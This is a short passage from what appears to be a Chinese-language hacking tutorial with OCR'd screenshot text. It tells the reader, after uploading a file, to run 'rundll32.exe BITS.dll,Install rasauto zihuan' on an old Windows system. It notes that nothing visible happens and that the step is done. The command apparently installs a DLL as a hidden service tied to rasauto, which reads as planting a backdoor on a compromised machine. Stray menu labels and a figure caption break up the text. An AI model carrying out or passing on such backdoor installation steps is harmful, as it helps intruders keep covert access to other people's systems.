 设置(S) 关于(A) 帮助(H)
图 3
上传完毕后直接执行rundll32.exe
BITS.dll,Install rasauto zihuan, 同样也没
有什么反应, OK 了! 如图4。
C:\WINNT\system32>rundll32.exe BITS.dll,Install rasauto zihuan